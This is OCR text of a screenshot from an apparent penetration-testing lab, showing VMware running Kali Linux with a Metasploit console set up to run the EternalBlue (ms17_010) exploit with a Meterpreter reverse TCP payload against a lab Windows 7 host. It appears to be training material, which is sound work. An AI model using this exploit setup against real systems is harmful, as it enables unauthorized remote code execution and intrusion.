 Kali-Linux-2019.4-vmware-i386 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Home
Metasploitable2-Linux
Kali-Linux-2019.4-vmwar...
Windows7-SP! x64
My Computer
Windows 7
Metasploitable2-Linux
Kali-Linux-2019.4-vmware-i3
Windows7-SP! x64
VulnHub2018_DeRPnStiNK
Shared VMs
root@kali: ~
root@kali: ~
03:48 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhost 192.168.1.25
rhost => 192.168.1.25
msf5 exploit(windows/smb/ms17_010_eternalblue) > s
rockyou.txt
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Type here to search
20:48
27/01/2020
2